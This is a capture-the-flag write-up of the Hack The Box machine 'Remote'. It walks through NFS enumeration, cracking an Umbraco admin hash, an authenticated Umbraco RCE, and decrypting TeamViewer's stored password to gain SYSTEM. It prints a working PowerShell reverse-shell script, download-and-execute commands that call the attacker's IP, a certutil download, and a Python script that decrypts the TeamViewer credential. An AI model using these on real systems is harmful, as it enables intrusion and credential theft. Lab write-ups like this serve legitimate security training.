Hack The Box - Remote
Introduction
Remote is an easy Windows machine rated 4.3. The user rating seems to be medium, so the box might be more difficult than easy.
First, I exploited an authenticated RCE in the Umbraco CMS using a password I found in the Umbraco Database config file on the NFS share. The privilege escalation was done by extracting passwords from TeamViewer.
So let’s just start enumerating the machine.
Enumeration
As always, I start by enumerating the box using Nmap.
Nmap Scan
For this task I use the nmap automator, here are the results of the full scan:
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
111/tcp open rpcbind
135/tcp open msrpc
445/tcp open microsoft-ds
2049/tcp open nfs
49666/tcp open unknown
On those open ports, the automator will perform a script scan
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 8m19s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-09-26T10:36:06
|_ start_date: N/A
49666/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
It’s interesting that there is an FTP and SMB running on the machine.
Service Enumeration
Port 21: FTP
Let’s try the anonymous user:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/remote]
└─$ ftp remote.htb
Connected to remote.htb.
220 Microsoft FTP Service
Name (remote.htb:user): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp> exit
421 Service not available, remote server has closed connection
I can access using the anonymous user, but there are no files. It’s probably an upload directory for the webpage, but I need to check that later.
Port 445: SMB
I tried to list the SMB shares, but I get an authentication error:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/remote]
└─$ smbmap -H remote.htb
[!] Authentication error on remote.htb
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/remote]
└─$ smbclient -L //remote.htb/
Enter WORKGROUP\user's password:
session setup failed: NT_STATUS_ACCESS_DENIED
Port 111, 135, 2049 & 49666: RPC
All of those ports are RPCs. So I use RPC scan to check for interesting things:
┌──(user㉿KaliVM)-[/tools/RPCScan]
└─$ ./rpc-scan.py 10.10.10.180 --rpc
rpc://10.10.10.180:111 Portmapper
RPC services for 10.10.10.180:
portmapper (100000) 2 udp 111
portmapper (100000) 3 udp 111
portmapper (100000) 4 udp 111
portmapper (100000) 2 tcp 111
portmapper (100000) 3 tcp 111
portmapper (100000) 4 tcp 111
nfs (100003) 2 tcp 2049
nfs (100003) 3 tcp 2049
nfs (100003) 2 udp 2049
nfs (100003) 3 udp 2049
nfs (100003) 4 tcp 2049
mount demon (100005) 1 tcp 2049
mount demon (100005) 2 tcp 2049
mount demon (100005) 3 tcp 2049
mount demon (100005) 1 udp 2049
mount demon (100005) 2 udp 2049
mount demon (100005) 3 udp 2049
network lock manager (100021) 1 tcp 2049
network lock manager (100021) 2 tcp 2049
network lock manager (100021) 3 tcp 2049
network lock manager (100021) 4 tcp 2049
network lock manager (100021) 1 udp 2049
network lock manager (100021) 2 udp 2049
network lock manager (100021) 3 udp 2049
network lock manager (100021) 4 udp 2049
status monitor 2 (100024) 1 tcp 2049
status monitor 2 (100024) 1 udp 2049
┌──(user㉿KaliVM)-[/tools/RPCScan]
└─$ ./rpc-scan.py 10.10.10.180 --mounts
rpc://10.10.10.180:111 Portmapper
Exports for 10.10.10.180:
/site_backups
Let’s mount this share (site_backups):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/remote]
└─$ sudo mount -t nfs 10.10.10.180:/site_backups /mnt/nfs
That worked:
┌──(user㉿KaliVM)-[/mnt/nfs]
└─$ ls -la
total 123
drwx------ 2 nobody 4294967294 4096 Feb 23 2020 .
drwxr-xr-x 6 root root 4096 Sep 26 13:18 ..
drwx------ 2 nobody 4294967294 64 Feb 20 2020 App_Browsers
drwx------ 2 nobody 4294967294 4096 Feb 20 2020 App_Data
drwx------ 2 nobody 4294967294 4096 Feb 20 2020 App_Plugins
drwx------ 2 nobody 4294967294 64 Feb 20 2020 aspnet_client
drwx------ 2 nobody 4294967294 49152 Feb 20 2020 bin
drwx------ 2 nobody 4294967294 8192 Feb 20 2020 Config
drwx------ 2 nobody 4294967294 64 Feb 20 2020 css
-rwx------ 1 nobody 4294967294 152 Nov 1 2018 default.aspx
-rwx------ 1 nobody 4294967294 89 Nov 1 2018 Global.asax
drwx------ 2 nobody 4294967294 4096 Feb 20 2020 Media
drwx------ 2 nobody 4294967294 64 Feb 20 2020 scripts
drwx------ 2 nobody 4294967294 8192 Feb 20 2020 Umbraco
drwx------ 2 nobody 4294967294 4096 Feb 20 2020 Umbraco_Client
drwx------ 2 nobody 4294967294 4096 Feb 20 2020 Views
-rwx------ 1 nobody 4294967294 28539 Feb 20 2020 Web.config
There is only one interesting file: App_Data/TEMP/FileUploads/BodyPart_09b7fcd6-410e-4172-8614-13d3c6af8316, it seems that this is a webshell that can execute commands. When enumerating the web server, I need to find the location where this is stored. In the App_Data, there is another file called Umbraco.sdf, this is the database of umbraco. Let’s enumerate that later.
Port 80: HTTP Web Server
The nmap automator also performed a FFuF scan:
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://remote.htb:80/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
[Status: 200, Size: 6693, Words: 1807, Lines: 188]
about-us [Status: 200, Size: 5441, Words: 1232, Lines: 162]
blog [Status: 200, Size: 5001, Words: 1249, Lines: 138]
Blog [Status: 200, Size: 5001, Words: 1249, Lines: 138]
contact [Status: 200, Size: 7880, Words: 828, Lines: 125]
Contact [Status: 200, Size: 7880, Words: 828, Lines: 125]
home [Status: 200, Size: 6703, Words: 1807, Lines: 188]
Home [Status: 200, Size: 6703, Words: 1807, Lines: 188]
install [Status: 302, Size: 126, Words: 6, Lines: 4]
intranet [Status: 200, Size: 3323, Words: 683, Lines: 117]
people [Status: 200, Size: 6739, Words: 2109, Lines: 168]
person [Status: 200, Size: 2741, Words: 503, Lines: 82]
People [Status: 200, Size: 6739, Words: 2109, Lines: 168]
Products [Status: 200, Size: 5328, Words: 1307, Lines: 130]
products [Status: 200, Size: 5328, Words: 1307, Lines: 130]
umbraco [Status: 200, Size: 4040, Words: 710, Lines: 96]
:: Progress: [4614/4614] :: Job [1/1] :: 124 req/sec :: Duration: [0:01:10] :: Errors: 0
There is the umbraco CMS installed, let’s check for exploits:
┌──(user㉿KaliVM)-[/mnt/nfs/App_Data/TEMP/FileUploads]
└─$ searchsploit umbraco
------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------ ---------------------------------
Umbraco CMS - Remote Command Execution (Metasploit) | windows/webapps/19671.rb
Umbraco CMS 7.12.4 - (Authenticated) Remote Code Execution | aspx/webapps/46153.py
Umbraco CMS 7.12.4 - Remote Code Execution (Authenticated) | aspx/webapps/49488.py
Umbraco CMS 8.9.1 - Path traversal and Arbitrary File Write (Authenticated) | aspx/webapps/50241.py
Umbraco CMS SeoChecker Plugin 1.9.2 - Cross-Site Scripting | php/webapps/44988.txt
------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
All exploits are Authenticated, so that won’t work. I think that there is nothing else that is interesting on the webpage. I could not find the webshell, so I need to find some credentials. That could be done by enumerating the Umbraco.sdf database.
Umbraco Database
It looks like that this file is a binary, but the file does contain some lines of ASCII text:
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d��������Ìü�����������������×rf«��u¿rf«������������������vrf«��¿rf«���Xv
®�®�
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50��������Èô�����������������BiIf«��hV�g«������������������vrf«��hV�g«���Xv
®�®�
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f�������[�{�"�a�l�i�a�s�"�:�"�u�m�b�I�n�t�r�o�I�n�t�r�o�d�u�c�t�i�o�n�"�,�"�c�o�m�p�l�e�t�e�d�"�:�f�a�l�s�e�,�"�d�i�s�a�b�l�e�d�"�:�t�r�u�e�}�]���������èü����������������?Ç�g«��������������������������.o�g«��
Ç�g«���Xv
®�®�
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e��������Èü����������������?Ç�g«��A:�g«������������������.o�g«��O:�g«���Yw¯�¯�
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749��������Èü����������������~©
ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}ssmith@htb.localen-US3628acfb-a62c-4ab0-93f7-5ee9724c8d32�
So there are 3 hashes:
b8be16afba8c314ad33d812f22a04991b90e2aaa
jxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts=
8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA=
I tried to crack these hashes using crackstation:

Only one hash could be cracked. I now have credentials for the admin user: admin@htb.local:baconandcheese.

That worked, so I can try the authenticated RCE now.
Exploitation
First, I download the exploit: (In addition to this, I renamed the exploit)
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/remote]
└─$ searchsploit -m aspx/webapps/49488.py
Exploit: Umbraco CMS 7.12.4 - Remote Code Execution (Authenticated)
URL: https://www.exploit-db.com/exploits/49488
Path: /usr/share/exploitdb/exploits/aspx/webapps/49488.py
File Type: Python script, ASCII text executable, with very long lines
Copied to: /hackthebox/oscp-prep/remote/49488.py
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/remote]
└─$ mv 49488.py umbraco-rce.py
It’s time to execute the script, I will first try the whoami command, which should always work:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/remote]
└─$ python3 umbraco-rce.py -u admin@htb.local -p baconandcheese -i http://remote.htb -c whoami
iis apppool\defaultapppool
It took me some time to figure out how to execute powershell commands, but here is the method that worked for me (quotes are not necessary for single word commands):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/remote]
└─$ python3 umbraco-rce.py -u admin@htb.local -p baconandcheese -i http://remote.htb -c powershell -a "whoami"
iis apppool\defaultapppool
I can try to get a reverse shell using this little script:
$client = New-Object System.Net.Sockets.TCPClient("10.10.16.6",443)
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i)
$sendback = (iex $data 2>&1 | Out-String )
$sendback2 = $sendback + "PS " + (pwd).Path + "> "
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()
}
$client.Close()
I start a python web server and execute the script with powershell:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/remote]
└─$ python3 umbraco-rce.py -u admin@htb.local -p baconandcheese -i http://remote.htb -c powershell -a "iex(new-object net.webclient).downloadstring('http://10.10.16.6/rev.ps1')"
After executing the command, I look at the netcat listener:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/remote]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.180] 49688
PS C:\windows\system32\inetsrv>
And there is the shell as the IIS user.
User Flag
Let’s try to get the user flag:
dir
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/19/2020 3:03 PM Documents
d-r--- 9/15/2018 3:19 AM Downloads
d-r--- 9/15/2018 3:19 AM Music
d-r--- 9/15/2018 3:19 AM Pictures
d-r--- 9/15/2018 3:19 AM Videos
-ar--- 9/26/2021 6:19 AM 34 user.txt
Get-Content user.txt
53**************************a0d2
Privilege Escalation
First, I transfer WinPEAS to the machine:
certutil.exe -urlcache -f http://10.10.16.6/winPEAS.bat winPEAS.bat
Now, run it:
???????????? Looking AppCmd.exe
? https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#appcmd-exe
AppCmd.exe was found in C:\Windows\system32\inetsrv\appcmd.exe
TCP 127.0.0.1 2049 0.0.0.0 0 Listening 4 System
TCP 127.0.0.1 5939 0.0.0.0 0 Listening 2212 TeamViewer_Service
As you see, TeamViewer is running (This is of course a reference to the box name). Since this is a server, it should contain some credentials. Let’s visit the TeamViewer directory (c:\Program Files (x86)\TeamViewer). I found a Metasploit module, but that will not work on my reverse shell. So I checked the source of the module and found the correct registry key (version of TW installed is 7): HKLM:\software\wow6432node\teamviewer\version7. Let’s try to extract credentials:
cd HKLM:\software\wow6432node\teamviewer\version7
PS HKLM:\software\wow6432node\teamviewer\version7>
get-itemproperty -path .
StartMenuGroup : TeamViewer 7
InstallationDate : 2020-02-20
InstallationDirectory : C:\Program Files (x86)\TeamViewer\Version7
Always_Online : 1
Security_ActivateDirectIn : 0
Version : 7.0.43148
ClientIC : 301094961
PK : {191, 173, 42, 237...}
SK : {248, 35, 152, 56...}
LastMACUsed : {, 005056B9F592}
MIDInitiativeGUID : {514ed376-a4ee-4507-a28b-484604ed0ba0}
MIDVersion : 1
ClientID : 1769137322
CUse : 1
LastUpdateCheck : 1629207277
UsageEnvironmentBackup : 1
SecurityPasswordAES : {255, 155, 28, 115...}
MultiPwdMgmtIDs : {admin}
MultiPwdMgmtPWDs : {357BC4C8F33160682B01AE2D1C987C3FE2BAE09455B94A1919C4CD4984593A77}
Security_PasswordStrength : 3
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\wow6432node\teamviewer\vers
ion7
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\wow6432node\teamviewer
PSChildName : version7
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
In the Metasploit script, I see those lines, which tell me the registry key to look at:
locations = [
{ value: 'OptionsPasswordAES', description: 'Options Password' },
{ value: 'SecurityPasswordAES', description: 'Unattended Password' }, # for < v9.x
The next thing to do is to print out the SecurityPasswordAES:
(get-itemproperty -path .).SecurityPasswordAES
255
155
28
115
214
107
206
49
172
65
62
174
19
27
70
79
88
47
108
226
209
225
243
218
126
141
55
107
38
57
78
91
This is a list of integers (encrypted password), let’s look at the Metasploit module and how it decrypts those passwords:
def decrypt(encrypted_data)
password = ""
return password unless encrypted_data
password = ""
key = "\x06\x02\x00\x00\x00\xa4\x00\x00\x52\x53\x41\x31\x00\x04\x00\x00"
iv = "\x01\x00\x01\x00\x67\x24\x4F\x43\x6E\x67\x62\xF2\x5E\xA8\xD7\x04"
aes = OpenSSL::Cipher.new("AES-128-CBC")
begin
aes.decrypt
aes.key = key
aes.iv = iv
plaintext = aes.update(encrypted_data)
password = Rex::Text.to_ascii(plaintext, 'utf-16le')
if plaintext.empty?
return nil
end
rescue OpenSSL::Cipher::CipherError => e
print_error("Unable to decrypt the data. Exception: #{e}")
end
I can change this script slightly so that it decrypts the password (I will use python for this):
# Import AES crypto module
from Crypto.Cipher import AES
# setting the variables from the metasploit module
key = b"\x06\x02\x00\x00\x00\xa4\x00\x00\x52\x53\x41\x31\x00\x04\x00\x00"
iv = b"\x01\x00\x01\x00\x67\x24\x4F\x43\x6E\x67\x62\xF2\x5E\xA8\xD7\x04"
# create an array with the integers from SecurityPasswordAES
ciphertext = bytes([255, 155, 28, 115, 214, 107, 206, 49, 172, 65, 62, 174,
19, 27, 70, 79, 88, 47, 108, 226, 209, 225, 243, 218,
126, 141, 55, 107, 38, 57, 78, 91])
# creating the AES object and setting the correct key and IV
aes = AES.new(key, AES.MODE_CBC, IV=iv)
# decrypting the password
password = aes.decrypt(ciphertext).decode("utf-16").rstrip("\x00")
print(f"Password: {password}")
Run the script:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/remote]
└─$ python3 decrypt-tw-passwords.py
[+] Found password: !R3m0te!
The password is !R3m0te!. Let’s check for a password reuse and connect to the machine with psexec.py:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/remote]
└─$ psexec.py 'administrator:!R3m0te!@10.10.10.180'
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.180.....
[*] Found writable share ADMIN$
[*] Uploading file eEDpTQHM.exe
[*] Opening SVCManager on 10.10.10.180.....
[*] Creating service PeDK on 10.10.10.180.....
[*] Starting service PeDK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
That worked, I got a shell on the system.
Root Flag
It’s time to get that root flag:
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is D582-9880
Directory of C:\Users\Administrator\Desktop
02/20/2020 03:41 AM <DIR> .
02/20/2020 03:41 AM <DIR> ..
09/26/2021 06:19 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 12,977,729,536 bytes free
C:\Users\Administrator\Desktop>type root.txt
d3**************************d82c
Conclusions
The box was pretty fun to solve, I learned a lot about TeamViewer and how it stores passwords. This box could also be a real life situation, so it is also useful for future penetration testers.